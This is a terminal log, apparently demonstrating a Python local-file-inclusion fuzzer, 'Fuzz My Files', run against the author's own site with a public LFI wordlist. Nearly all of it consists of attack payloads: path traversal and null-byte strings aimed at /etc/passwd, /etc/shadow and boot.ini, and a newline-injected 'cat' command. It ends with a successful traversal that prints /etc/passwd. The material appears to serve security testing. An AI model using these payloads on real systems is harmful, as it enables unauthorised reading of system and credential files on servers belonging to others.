 root@MrR3boot ~ python fmf.py "http://mrr3boot.site/index.php?file=" "cookie=nothing" JHADDIX_LFI.txt
Fuzz My Files By MrR3boot
[-] Checking if URL is stable
[+] URL is Online
[-] Trying http://mrr3boot.site/index.php?file=/.../.../.../.../.../ : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=\…..\\\…..\\\…..\\\ : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=%00../../../../../../etc/passwd : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=%00/etc/passwd%00 : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=%00../../../../../../etc/shadow : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=%00/etc/shadow%00 : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=%0a/bin/cat%20/etc/passwd : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=%0a/bin/cat%20/etc/shadow : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00 : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%  25%5c..%25%5c..%00 : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00 : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%    25%5c..%25%5c..%255cboot.ini : Conte
nt-Length 0
[-] Trying http://mrr3boot.site/index.php?file=/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..winnt/desktop.ini : Cont
ent-Length 0
[-] Trying http://mrr3boot.site/index.php?file=/../../../../../../../../%2A : Content-Length 0
[-] Trying http://mrr3boot.site/index.php?file=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/boot.ini : Content-Length 0
[+] Found something with http://mrr3boot.site/index.php?file=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin